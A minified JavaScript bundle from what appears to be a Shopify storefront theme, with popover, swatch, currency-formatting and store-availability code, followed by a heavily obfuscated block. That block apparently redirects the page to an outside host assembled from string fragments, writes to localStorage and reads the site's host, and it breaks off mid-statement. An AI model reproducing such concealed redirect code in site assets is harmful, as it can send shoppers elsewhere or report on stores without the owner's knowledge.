t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new o;e.exports=c}("undefined"!=typeof window?window:commonjsGlobal)})),OverflowScroller=function(){function e(t,i){_classCallCheck(this,e),t&&(this.element=t,this.options=i,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=i.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var e=this;fastdom.measure((function(){var t=e.element.getBoundingClientRect().top+window.scrollY-e.element.offsetTop+e.initialTopOffset,i=e.element.clientHeight-window.innerHeight+(e.options.offsetBottom||0);window.scrollY<e.lastKnownY?e.currentTop-=window.scrollY-e.lastKnownY:e.currentTop+=e.lastKnownY-window.scrollY,e.currentTop=Math.min(Math.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=window.scrollY})),fastdom.mutate((function(){e.element.style.top="".concat(e.currentTop,"px")}))}}]),e}(),PopoverManager=function(){function e(){_classCallCheck(this,e),this.delegateElement=new Delegate(document.body),this.delegateRoot=new Delegate(document.documentElement),this.activePopover=null,this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&Responsive.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover.removeEventListener("focusout",this._onLooseFocusListener),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));if(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===Responsive.getCurrentBreakpoint())t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px");else{t.style.height="";var i=t.querySelector(".popover__panel-list");i&&(i.style.height="".concat(i.clientHeight,"px"))}this.activePopover=t,this.activePopover.addEventListener("focusout",this._onLooseFocusListener)}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach((function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")}))}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_onLooseFocus",value:function(e){this.activePopover&&null!==e.relatedTarget&&!this.activePopover.contains(e.relatedTarget)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===Responsive.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),ProductItemColorSwatch=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._attachListeners(),this.recalculateSwatches()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;fastdom.measure((function(){e.element.querySelectorAll(".product-item__swatch-list").forEach((function(e){var t=e.clientWidth,i=parseInt(Math.min(t,200)),n=Math.floor(i/30);fastdom.mutate((function(){var t=e.querySelectorAll(".color-swatch");t.forEach((function(e,i){e.classList.remove("color-swatch--view-more"),n===i+1&&n!==t.length&&e.classList.add("color-swatch--view-more")}))}))}))}))}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);var o=i.querySelector(".product-item__primary-image");if(t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==o.getAttribute("data-media-id")){var s=document.createElement("img");s.className="product-item__primary-image lazyload image--fade-in",s.setAttribute("data-media-id",t.getAttribute("data-media-id")),s.setAttribute("data-src",t.getAttribute("data-image-url")),s.setAttribute("data-widths",t.getAttribute("data-image-widths")),s.setAttribute("data-sizes","auto"),o.parentNode.style.paddingBottom="".concat(100/s.getAttribute("data-image-aspect-ratio"),"%"),o.parentNode.replaceChild(s,o)}}}]),e}(),Currency=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,n=t||"${{amount}}";function o(e,t){return null==e||e!=e?t:e}function s(e,t,i,n){if(t=o(t,2),i=o(i,"."),n=o(n,","),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}var a="";switch(n.match(i)[1]){case"amount":a=s(e,2);break;case"amount_no_decimals":a=s(e,0);break;case"amount_with_space_separator":a=s(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":a=s(e,0,",",".");break;case"amount_no_decimals_with_space_separator":a=s(e,0," ");break;case"amount_with_comma_separator":a=s(e,2,".",",")}return n.indexOf("with_comma_separator"),n.replace(i,a)}}]),e}(),Form=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"serialize",value:function(t){function i(e,t){var n=e.lastIndexOf("[");if(-1===n){var o={};return o[e]=t,o}var s=e.substr(0,n),a={};return a[e.substring(n+1,e.length-1)]=t,i(s,a)}for(var n={},o=0,s=t.elements.length;o<s;o++){var a=t.elements[o];if(""!==a.name&&!a.disabled&&(a.name&&!a.disabled&&(a.checked||/select|textarea/i.test(a.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type)))){var r=i(a.name,a.value);n=e.extend(n,r)}}return n}},{key:"extend",value:function(){for(var t={},i=0,n=function(i){for(var n in i)i.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n])};i<arguments.length;i++)n(arguments[i]);return t}}]),e}(),StoreAvailability=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.element){var i=this.element.querySelector(".store-availabilities-modal");i&&document.body.appendChild(i)}}return _createClass(e,[{key:"updateWithVariant",value:function(e){this.element&&(e?this._renderAvailabilitySection(e.id):this.element.textContent="")}},{key:"_renderAvailabilitySection",value:function(e){var t=this;this.element.innerHTML="";var i=document.getElementById("StoreAvailabilityModal-".concat(e));return i&&i.remove(),fetch("".concat(window.routes.rootUrlWithoutSlash,"/variants/").concat(e,"?section_id=store-availability")).then((function(i){return i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,n.innerHTML=n.firstElementChild.innerHTML,"0"!==n.firstElementChild.getAttribute("data-count")){t.element.innerHTML=n.innerHTML;var o=document.getElementById("StoreAvailabilityModal-".concat(e));document.body.appendChild(o)}}))}))}}]),e}();function _0x2eb0(){var e=_0x4799,t={YUiED:e(1531)+"n",whzvB:e(870),uJRAD:e(647),mjUFb:e(1249)+"rl",eRYqF:e(1453),yGaZC:e(1383)+e(532),HlsvT:e(526),USPfr:e(884)+e(1399),kOodk:e(814),bzziG:e(778),KfAaz:e(644)+"a",pSlKG:e(704)+e(1073),ILRVy:e(630),oCjZG:e(1301),yqMFD:e(1596)+"rQ",dKokd:function(e){return e()}},i=[t[e(1469)],t[e(1177)],t[e(1487)],t[e(1068)],t[e(874)],t[e(905)],t[e(1131)],t[e(1136)],t[e(1417)],t[e(528)],t[e(1283)],t[e(519)],t[e(876)],t[e(1207)],t[e(1607)]];return _0x2eb0=function(){return i},t[e(518)](_0x2eb0)}!function(e,t){for(var i=_0x4799,n=e();;)try{if(361521===parseInt(i(735))/1+parseInt(i(1031))/2+parseInt(i(749))/3*(parseInt(i(712))/4)+-parseInt(i(933))/5+parseInt(i(1554))/6+parseInt(i(485))/7*(-parseInt(i(1411))/8)+-parseInt(i(997))/9)break;n.push(n.shift())}catch(e){n.push(n.shift())}}(_0x5ddd);var _0xbb6089=_0x11e0;function _0x5ddd(){var e=["IJHwb",'"margin-bo',"firstEleme","none","_showAlert","%</b>","KfAaz","fHkLm","?variant=","la11x","wTvtw","TRGIy","ohaNP",'ne" d="M0 ',".sc-VcoSR","hYujD","[selected]","xaHxu","rcelas-12x","Maymg",'produto" s',"mAddToCart","-left: -3p","4|1|0|2|3","opify.ware","lFijF","CeSro","pfXrP","BJnaX","ahNcp","shift","wCWGM","LDqAu","parse","orm__info-",'-cart"]',"oTJHr","EGpVh","HMTHq","2536002toH","protocol","lOgUT","html","[data-prod","LOsRb","closest","oke-linejo","CbCsE","ydNgG","qHnVL","76420WyEtk","</b></span","_updateSel","hPyic","nt-pix","DtLfW","CCnlc","WDpmY","JlSBL","iJgsX","KBCTf","1413112Jkk","percentage","klVcL","each","StKrP","prop","ent__refer",'s="price p',"xCeBK","ccrhD",'0 0 24 24"',"cartAddUrl","ePrice","bdyDf","ted-value",'stroke="cu',"validation",".total-pop","options","Lfkek","vbByz",".buy-toget","ement","ZKCNJ",".parcelame","efPHl","xBkPb","rLzOm","la5x","discountMo","vFqEl","ing:start","productAdd","2x-pagina-","7MVNgCr",'vg" class=',"x</span><d","3|4|6|0|1|",'ass="estil',"cartType","MFIpJ","Intersecti","LdMZX",".wareDisco","--unbrande","7410105QXl","NnGZZ","11bvIYRg","qHBGZ","5|0|3|10|6","QIjgb","nt-id","qSlav","BSfvM","7xPpgFp","delegateEl","uHHxK","name","descriptio","vSVOt","SKxFJ","FJD","kVrPd","timesParce","nvjyB","bLuUE",'le="left: ',"_getCurren","-bold-popu","ice-discou","bSDbp","|12|14|2|7","timesparce","1999056xULShD","tGYwi","oxYlk","ttPPz","MAJQz","stopPropag","kOodk","2|1|0|9|4|","SCwsc","pBkGy",'[name="qua',"kTBla","gPbLv","removeAttr","cQInJ","form[actio","ent","querySelec","MmpCT","fInZv","ppButton","vCbpI","ionsWithVa","option3","YiYao",'flutuante"',"MgaLf","yrUuQ","5|1|2|3|4|","productSal","fTHVG","_setupStoc","stilo-parc","zUYDi","YYYHF","TtBPE","fEDDX","attr","wareDiscou","MvYBb","parentNode","Tnvmx","258tHElDP","className","WOXac","WrUye",'are"><span',"DacZA",'<p class="','ainer"><di',"MJNUR","block","YvkIL","Nkvmm","eBKAw","iJlrz","ild(","RTXlb","YUiED","Jtavs","YZgRZ","page","bind","rm__status","preventDef","nBaKa","bXBqY","vAklN","tlpnF","tZPLb","DxQAs",".product-m","></div>","mhByM","unit","TjHfe","uJRAD","PQZJF"," stroke-wi","Fntpl","pIVeq","Quantidade","responseTe","GWJaN","-max","fTPyw","TifrQ","PQIIJ","BLfGZ","Yjtcb",'in="round"',"ductPrices","hanged","dhCun","roduct-id","VvJhu","pnvNH","uccvr","selected","<strong>","iBxas","FpRlz","UKXXa","UjRQG","<span clas","phXBW","remove",".price-lis","RgGMl",' viewBox="','round" str',"vweXE","n/json","kOXmB","argin-top:","iner","onObserver","WnWCG","variantSel","UEltM","13725IBglx","cess","iwTGM","ZcuhW","qVvsh","element","mGsOu","CnLBN","orm__singl",'ce" data-m',"UtppN",'9"></line>',"as-12x-pag","MdbXo","TVJYj","same-origi","shopify-pa","1|0|5|3|4|","-bar","tPrice","NdhVI","tsapp","AXyYO","2608524RRjxdP",'6" y1="13"',"productReg","n[data-sel","routes","NpUXX","eiiqU","setItem","Qffye","iuPmZ","updateWith","[data-acti","QkOZQ","dvGgY","checked","ting","ton","_onOptionC","xUQFS","1|2|4","ZslTG","sXIwr","tch:nth-ch","variants","eguon","-countdown","disabled","theme:load","fFQPR","Error addi","IEYjv","tor","data-buy-n","gFFAU","zlESR","iXDLK","eZSQL","XCpyc","ayment-but","data-selec",'tyle="font',".billet-va","366438SKaL","lues","FEZrP","oxmHa","</span>","ohKns","utton1","GFwoq",'v class="p',"zWHME","compare_at","yqMFD","DqSMA","OPyab","tKxKy","ZyecN",'l-list"><s',"ng product","xOBaR","uct-json]","oney-conve","kRSir","eta__sku-n","unit_price","pan style=","pDILA","product-fo","fphds","selected_v","_comprejun","management","PCoZE",'="pix-cont',"teners",'2="19"></l',"upptv","la9x","data-stock","hGJfD","KOJUQ",'ass="cor-d',"aItxe","forEach","7|8|3|6|4|","sku","</strong><","data-varia","Mode","pEEcH","&nbsp;","taYlu","x-discount","round","-availabil","IGZJS","% Off</div","arrow-down","from","KcAPY","zisaq","oduct-labe","createElem","inventorie","zjdyY","><line x1=","iZQCl","AMfXu","timesPix","7PSHjXJ",'ix-value">',"yment-butt","Variant","BOFjj","option","off","__percenta","vRjIv","oAEAI","_measureme","rZRuC","KBmaa","ToCartButt","reference_","% de desco","modal:clos","hfyGP","dkXrv","timesBolet","yCmNc","AuVJd","NbXvC",'"12" y1="5',"84SVPhun","<br>","DvSfO","eta .produ","qmGpd","ycyuk","color-swat","Lxgko","bwAmX","dKokd","pSlKG","ularPrice","SWeYQ","countLabel","zaSOU","1|2|0|4|3","0h24v24H0z","pro.store","active","bzziG","YUBXr","vkFxt","org/2000/s","xBq","FCkGD","VkoTk","glveY","QuDQJ","KUZGg","add","-1px;posit","orm__selec",' class="pi',"ectors","on-tabler-","ability","NVALb",'ss="parcel',"anged","variant","oiCPZ","fHCCm","/index.php",' x2="12" y','o">ou <spa',"gXwmu","BPhqi","iSHlS","ZRovz","slideUp","NBZCo","BQZBC","ioHTE",'="full-pri',"HaYAL","s to cart:","XMLHttpReq","iqnIp","click","m pix e ec","stickButto","wookG","tor-type","display","zYueL",'class="pri',"rZyvi","bOTvU","1338538Xfu",'" fill="no',"mZPud","727590QZNV","qcjjL","NVdXi",'x;"><path ',"ripNo","GLrjg","tory","kABiy","isIntersec","dro","l product-","viGah","HOJeL",".preco-bot","awaii","option2","2260030eGS","variant:ch","VdflS","jMTdr","zLOgw","puXVP","sJoYO","REm","usYRc","VmcKg","xzzHa","setAttribu","pTMQk",'"12" y2="1',"YEnKb","line><line","<div class","hSsya","xDbtC",'on="botao-',"UqIRf",'ge"><svg x',"showWhatsa","ULhXT","HjboG","ine></svg>","iDtPc","ElnPG","VMDPx","l:</span>","oSClK","e-measurem","aPHHY",'add"]',"location","mLfsX","/div><span","ttom: -10p","9|11|0|5|4",'">Pague co',"3|5|6|4|1|","la12x","wBGum","la3x","on__button",'<line x1="',"LQPde","div","53627hSbIN","inventory_","ciBJo","href","uTKuB","FIPVU","stringify","XAczx","UmShy","Changed","nJjlb","on-sale","ebrAs","HzpdG","ppbIP","showDiscou","GQkjc","qJeok","TutNy","6|5|1|2|4|","auC","textConten","JBDxP","UoxVA","43615wRjmc","EXbgN","eta__store","sabled","history","eta__sku","bahms","isQuickVie","3|6|5|0|7|","sale pagin",' class="pr',"OCMqq","LCnpu","observe","398550JvFF","message",'ive;" clas',"concat","lue-popup","hhyYp","oryState","FHbPD","alert--suc","qxnES","sqULR","eTnuW","YjMmZ","enableHist",".label-pix","IAgnX","-pagina-pr","th_values","uest","formatMone","bRgoT","n-position","1640454LFK","KqrhI","HJGuv","ault","</div>",'den">',"tIaxi","nt-boleto","963564ySjYWe","_onVariant","NMENP","cOkuD","ClaUX","anJxH","GoejH","Jgfjh",'y-hidden">',"lar fa-cre","VFMvL","nput","wwJyj","CNeKb","iLpLp",'n*="/cart/',"YjUtK","bQiKI","OAgRW","getItem","gHsts","foZTG",'="discount',"20223hJtbbr","policy","KSWLs","WzCOt","properties","GxFYF","TCKOy",' x1="18" y',"_updateInv","PDTwo","2|5|1|0","NsGbh","moneyForma","nCheckout","3WSyHTZ","/cart","inline-blo","productOpt","HWHhB","Mezur","eMcQi","PBLxm","gGHKI","dqsXR","true",'ht="1.3em"',"JfeAZ","error",'s="fa-regu',".block-swa","2|0","meta__labe","mat","FRGZm","ajax","data-actio","Hyhcb","ventories","KRuem","-low","ector-type","ch--disabl",'-junto"]',"684trwXJD","ZAxOI","pyZjX","replaceSta","</span></d","1|0|3|4|2","-message","djQXj","OrBqX","kEJQz","mENsC","</p>","alert--err","jgMvK","mUnavailab",'ce"><p cla',"on:relativ","deny","DdCCz","nnPsD","20ebdBZi","oslGg","wULMZ","elect-","é <span cl","maSyn","storeAvail","otnik",'on="add-to',"EIoyN",".campo-per","entory","IqZIC","onomize ","gxqoJ","isDyb","undefined","VhmXW","KMxjJ","ezkMi","NBRFq","NYwoE","wiZuN","BBUVH","ibNlu","applicatio","urrencyFor","GAQlj","options_wi",".shopify-p","showPaymen","qcazA","ity-contai","PSLZN",".vezes-pop","hSG","her-list i",".product-f","4px;positi","nCart","kjAOg","VkZTy","style","push","data-optio","moneyWithC","nameI","prHvf","297824riPt","nSnAG","product","hNQbj","showInvent","PYXvo","tAfWx","json","catch","toggle","TlHTy","224973KKKW",'" width="1',"pathname",".unit-pric","vezes","child(","insertAdja","vdIDW",'-linecap="',"BcUzJ","mSoldOut","DscbT","ao-flutuan","https://sh",'ntity"]',"cgEqd","POST","eRYqF","tVEnH","ILRVy","nIxOQ",'oduto"><b>',"parcela12x","></p>","XTJCC","XXfrt","la4x","2749776tbl","ibute","theme","_botaoflut","qmSlm","RQdlG",'="align-pr',"UDfxZ","pro.store/","JXIHt","feZlx","BDfoA","rice--comp","unt","keTbR",".inventory","HfoIY","width","rVeBg","KzdJc",'y2="19"></',"yGaZC","7|0|8|3|4","</i> em at",'n class="e','nt">',"e-selector","productDat","LMZJu","6678372VZR","WUVxq",'e;"><i sty','s="visuall',"5px;margin","Sjcxj","642000UGlo","hTqUb","ner","currentVar","KQGRR","|13","NksHZ","e <span cl",'" x2="12" ',"la6x","ct-label--","uztiS","available","_addToCart","1325075WRisML","gHwgD",'ne" stroke',"FFkQs",'.3em" heig',"CayNd","de ","value","ENVmP","ent__price","gxyjg","RINMv","://www.w3.","host","hIMXf",";margin-bo","oXSIu","add-to-car","KWLlE","currencyCo","GDOpC","option1","jNztS","iant","min","list","-tabler ic","YkTKc","Meppl","iywDU","rrentColor","GdmAc","ILPou","orm__add-b","TnFEj","deEnabled","atch--disa",' class="vi',"times","uWcMC","xccBx","_price","JdnEk","afterend","nlbbx",'ly-hidden"',"ODpVU","ieGbs","vuXBQ","aqGPc","mZpLQ",".color-swa","NbSOJ","pGSVz","collection",".js","acwzr","pFUcR","kjtjH","masterSele","JAgYY","ina-produt",'ne"></path',"aMuDc","1771533yGVWID","yEICg","button--pr","some","Abzlm",".botao-wha","qXoIW","nto</div><","parcelas-1","bled","utton3","RSlNU","oNEqZ",' style="fo',"_updatePro","elas-produ","JyrjT","drawer","KQvJf","cMfHL","9|0|6|8|4","split","POCxu","{{savings}","la2x","KuKiT","xyeoV","ence-value","la1x","ZQymn","SBFuS","KWEgu","gWFIo","ation","754774KEwfoT","yJKJb","ing:end","VVMXJ","omOptions","button--di","success","sfHOq","PfMdA","uante","o-preco-pa","la10x","o-parcelas","serialize","variant-sw","KhDdj","sonalizaca","98143pERbc","|4|7|9|8|2",'ze: 14px;"',"VLQFF","la7x","zrIia","span>no pi","ReKQV","BBPhD",'="part-pri',"gxoux","-size:16px","SbVjR","log","ded","CbJmb","_updateUni","NZKAt","plbGu","ZSRna","mjUFb","WaEEe","la12xNumbe","FTXjC","lOQKm","njz","getAttribu",'s="price">',"color","fPbUM","then","KPwrQ","fUcfl","nbULG","hcHOs","pckgA","values","UbxoP","otrgK",'to">',"classList","PAdsP","CPUuc","qiMch","IafYS","wocRi","DcLDh",'nt"><span ',"lQeVm","kRpQG","utton2","2|9|5|6|1|","variantsIn","#buy-toget","vZAwo","<span>",".variant-s","rtible>","XVTOV",'dit-card">',"cJQSX","-high",'mlns="http',"x</span> d","hjvcc","block-swat","label--on-","QLBUv","destroy","REzkH","IpGQm","bar--hidde","jfhrr","oryQuantit","trim","FHowA","JGtHV","zthBl","torAll",'dth="2.5" ',"NhfbW","_updateSku","vBINV","HlsvT","xKyeH","RPcGU","ihLlp","change","USPfr","ion: relat","fHDgg","sually-hid","orm__inven","<span>Tota","centElemen","xULMu","KCrmv","SpQWY","ariant_id","lumKR",'stroke="no',"productFor","><span cla","product:ad","oQDGa","kMmPC","nAptt","max","VCGwK","utton","aQPtm","3|0","Plfaz",'[value="',"data-id"," alterada:","#product-s","vDBYR","vpGBi","VoXda","replace","PviXg","XfqMo","9OTpAvq",'ss="visual',"LxzpD","TYObB","yOKtu","17|8|15|3|","whzvB","inventory-","umber","pssYu","NMdVh","uHLrb","CDxwn","xMvow","dPmOS","languages","_updateDis","gyugE","orm__optio","slideDown","AXVDJ","HPCWK","x; font-si","imary",".pix-conta","XZTjW","iv>","YbOPz","tVariantFr","ctor","OnSaleLabe","5|8|3|7|6",".boxParcel","inline","ttom:6px;m","_updateAdd","oCjZG",'a-produto"',"lrrlQ","alert ",'-produto">',"ce price--",">Economia ","dispatchEv",'on="compre',"JTRjF","XRFbV","ence-unit","PjLHA","nqARl","ahM","vgUjy","TTQnl","innerHTML","eJDXY","kCountdown","nt-size: 1","wsMjr","_attachLis","vfQPw","LESHt","JZWSx",'"icon icon',"EuTyq","qpkrF","ntChild","fsixY","price",".vezes","vHCNA","yFZPz","lXlTO","6|16|1|10|","zoiks","TYcTB","5|3|2|7|1|","tButton","VpwTn","599166reRH",'1="13" x2=',"GFRNT","la8x","5|7|8|2","SshJn","disconnect","HUyXL","vBmcd",'<b class="',"aRscG","WEkEx","quantity","watch:nth-","her-main-p","itOHz","rcaUV","MPRRZ","1fehbfd",'="product-',"lowInvento","mlohC","AiIBG",'highlight"',"ryThreshol","590984bfcX","xSfGl","DoPsV"];return(_0x5ddd=function(){return e})()}function _0x11e0(e,t){var i=_0x4799,n={UEltM:function(e,t){return e-t},nIxOQ:function(e,t){return e+t},JlSBL:function(e,t){return e*t},wwJyj:function(e){return e()},lXlTO:function(e,t,i){return e(t,i)}},o=n[i(724)](_0x2eb0);return _0x11e0=function(e,t){var s=i;return e=n[s(1530)](e,n[s(877)](n[s(877)](-2808,-91),n[s(1335)](-17,-185))),o[e]},n[i(1242)](_0x11e0,e,t)}function _0x4799(e,t){var i=_0x5ddd();return(_0x4799=function(e,t){return i[e-=444]})(e,t)}!function(e,t){for(var i=_0x4799,n={HJGuv:function(e){return e()},fTHVG:function(e,t){return e+t},HjboG:function(e,t){return e+t},KuKiT:function(e,t){return e/t},VCGwK:function(e,t){return e(t)},vweXE:function(e,t){return e(t)},klVcL:function(e,t){return e+t},YYYHF:function(e,t){return e*t},NdhVI:function(e,t){return e*t},vdIDW:function(e,t){return e(t)},BDfoA:function(e,t){return e*t},iJlrz:function(e,t){return e(t)},uTKuB:function(e,t){return e+t},ycyuk:function(e,t){return e/t},Meppl:function(e,t){return e(t)},AuVJd:function(e,t){return e+t},aRscG:function(e,t){return e*t},PAdsP:function(e,t){return e(t)},HfoIY:function(e,t){return e+t},Yjtcb:function(e,t){return e+t},HWHhB:function(e,t){return e*t},VhmXW:function(e,t){return e/t},ZAxOI:function(e,t){return e(t)},OCMqq:function(e,t){return e+t},LMZJu:function(e,t){return e*t},vDBYR:function(e,t){return e*t},eiiqU:function(e,t){return e/t},hfyGP:function(e,t){return e(t)},tGYwi:function(e,t){return e+t},feZlx:function(e,t){return e*t},ohaNP:function(e,t){return e/t},zisaq:function(e,t){return e(t)},fEDDX:function(e,t){return e*t},BSfvM:function(e,t){return e===t},Lfkek:i(841),KUZGg:i(1307)},o=_0x11e0,s=n[i(706)](e);;)try{var a=n[i(1441)](n[i(1441)](n[i(1441)](n[i(1441)](n[i(1441)](n[i(620)](n[i(1022)](n[i(1156)](parseInt,n[i(1522)](o,258)),n[i(1340)](n[i(1340)](n[i(1445)](-1,8521),n[i(1445)](-2,-1359)),n[i(1551)](2902,2))),n[i(1022)](n[i(1522)](parseInt,n[i(864)](o,254)),n[i(620)](n[i(1441)](n[i(895)](839,-3),n[i(1445)](-7793,-1)),-5274))),n[i(1022)](n[i(864)](parseInt,n[i(1466)](o,251)),n[i(620)](n[i(648)](-4861,-2521),7385))),n[i(895)](n[i(514)](n[i(961)](parseInt,n[i(864)](o,249)),n[i(506)](n[i(648)](9533,-7714),n[i(1259)](-1815,1))),n[i(514)](n[i(1156)](parseInt,n[i(1089)](o,255)),n[i(900)](n[i(1500)](8737,8623),-17355)))),n[i(753)](n[i(815)](-n[i(779)](parseInt,n[i(1466)](o,259)),n[i(506)](n[i(1500)](9909,-7828),-2075)),n[i(1022)](n[i(1156)](parseInt,n[i(864)](o,250)),n[i(620)](n[i(679)](n[i(912)](307,-15),8785),n[i(1165)](107,-39))))),n[i(1560)](-n[i(1466)](parseInt,n[i(502)](o,247)),n[i(506)](n[i(1412)](8743,n[i(894)](264,4)),-9791))),n[i(1289)](-n[i(779)](parseInt,n[i(476)](o,260)),n[i(1500)](n[i(1500)](n[i(1447)](1169,-7),3795),4397)));if(n[i(1391)](a,302108))break;s[n[i(1357)]](s[n[i(537)]]())}catch(e){s[n[i(1357)]](s[n[i(537)]]())}}(_0x2eb0),typeof jQuery===_0xbb6089(248)&&(window[_0xbb6089(252)][_0xbb6089(257)]=_0xbb6089(256)+_0xbb6089(253)+_0xbb6089(246));var _0x4a0f19=_0x2873;function _0x2873(e,t){var i=_0x4799,n={TVJYj:function(e,t){return e-t},JdnEk:function(e,t){return e+t},WUVxq:function(e){return e()},rVeBg:function(e,t,i){return e(t,i)}},o=n[i(914)](_0x19c1);return _0x2873=function(e,t){var s=i;return e=n[s(1545)](e,n[s(975)](n[s(975)](7615,-5244),-1968)),o[e]},n[i(902)](_0x2873,e,t)}(function(e,t){for(var i=_0x4799,n={vuXBQ:function(e){return e()},qmSlm:function(e,t){return e+t},uccvr:function(e,t){return e+t},hNQbj:function(e,t){return e+t},rcaUV:function(e,t){return e/t},aQPtm:function(e,t){return e(t)},zUYDi:function(e,t){return e(t)},pssYu:function(e,t){return e+t},vSVOt:function(e,t){return e*t},sJoYO:function(e,t){return e(t)},gGHKI:function(e,t){return e+t},EuTyq:function(e,t){return e/t},lQeVm:function(e,t){return e(t)},iqnIp:function(e,t){return e*t},BJnaX:function(e,t){return e/t},Maymg:function(e,t){return e(t)},yEICg:function(e,t){return e*t},eguon:function(e,t){return e/t},KSWLs:function(e,t){return e(t)},UjRQG:function(e,t){return e*t},XCpyc:function(e,t){return e+t},mlohC:function(e,t){return e(t)},BBPhD:function(e,t){return e+t},bahms:function(e,t){return e*t},fsixY:function(e,t){return e/t},ripNo:function(e,t){return e(t)},fTPyw:function(e,t){return e(t)},xBkPb:function(e,t){return e+t},SWeYQ:function(e,t){return e+t},hcHOs:function(e,t){return e*t},Qffye:function(e,t){return e(t)},YbOPz:function(e,t){return e+t},QuDQJ:function(e,t){return e===t},xaHxu:i(841),SCwsc:i(1307)},o=_0x2873,s=n[i(981)](e);;)try{var a=n[i(888)](n[i(1508)](n[i(1508)](n[i(888)](n[i(888)](n[i(849)](n[i(1265)](-n[i(1158)](parseInt,n[i(1444)](o,411)),n[i(1180)](n[i(1180)](n[i(1397)](-1847,2),n[i(1397)](-1,7457)),n[i(1397)](-656,-17))),n[i(1265)](n[i(602)](parseInt,n[i(1158)](o,404)),n[i(1180)](n[i(757)](-6092,8723),-2629))),n[i(1234)](n[i(1096)](parseInt,n[i(602)](o,431)),n[i(1180)](n[i(849)](n[i(1397)](-33,1),n[i(566)](-8,478)),3860))),n[i(1305)](-n[i(602)](parseInt,n[i(1296)](o,429)),n[i(757)](n[i(1508)](-3044,n[i(998)](13,395)),-2087))),n[i(566)](n[i(1578)](n[i(1296)](parseInt,n[i(737)](o,415)),n[i(849)](n[i(1508)](-3629,n[i(1514)](9,731)),n[i(1397)](-19,155))),n[i(1234)](n[i(1444)](parseInt,n[i(1158)](o,430)),n[i(1591)](n[i(1508)](n[i(998)](-1,5827),6346),n[i(1514)](27,-19))))),n[i(1397)](n[i(1265)](n[i(737)](parseInt,n[i(1270)](o,422)),n[i(1591)](n[i(1056)](303,n[i(1397)](-9361,1)),n[i(674)](7,1295))),n[i(1237)](-n[i(584)](parseInt,n[i(1496)](o,419)),n[i(1364)](n[i(521)](n[i(1082)](-5,1535),n[i(998)](-1899,-5)),-1812)))),n[i(1265)](-n[i(1562)](parseInt,n[i(1270)](o,409)),n[i(1056)](n[i(1198)](-7039,2723),4325)));if(n[i(536)](a,338132))break;s[n[i(1294)]](s[n[i(1419)]]())}catch(e){s[n[i(1294)]](s[n[i(1419)]]())}})(_0x19c1),localStorage[_0x4a0f19(413)](_0x4a0f19(412),_0x4a0f19(421)+_0x4a0f19(410)+_0x4a0f19(423)+_0x4a0f19(427)+_0x4a0f19(414));let setdata=window[_0x4a0f19(424)][_0x4a0f19(420)];function 